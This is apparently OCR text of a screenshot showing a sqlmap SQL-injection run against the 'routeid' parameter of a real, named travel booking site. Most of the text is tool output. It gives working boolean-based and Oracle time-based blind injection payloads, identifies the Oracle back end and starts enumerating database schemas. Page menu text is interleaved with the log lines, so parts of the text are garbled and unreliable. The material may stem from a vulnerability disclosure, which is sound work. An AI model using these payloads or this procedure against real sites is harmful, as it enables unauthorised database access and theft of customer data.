 www.travel.citic.com/route_detail.jsp?routeid=201401231552' and '1'='2
百度
具 前端 资讯
简体中文 关注我们 关于中信 登录 注册
中信旅游
CITIC TOURISM
北京 [切换城市]
5A
5A旅行社 百强旅行社 独
出境旅游 国内旅游 周边游 主题旅游 邮轮 个性定制游
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://www.travel.citic.com/route_detail.jsp...
首页 > 出境旅
[19:52:20] [INFO] testing connection to the target URL
[19:52:23] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[19:52:24] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: routeid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: routeid=201401231552' AND 6777=6777 AND 'sxue'='sxue
5人评价）
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
期
Payload: routeid=201401231552' AND 9755=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||C
HR(107)||CHR(98)||CHR(107),5) AND 'dIhI'='dIhI
---
[19:52:24] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[19:52:24] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
立即预订
[19:52:24] [INFO] fetching database (schema) names
[19:52:24] [INFO] fetching number of databases
[19:52:24] [WARNING] running in a single-thread mode. Please consider usage of o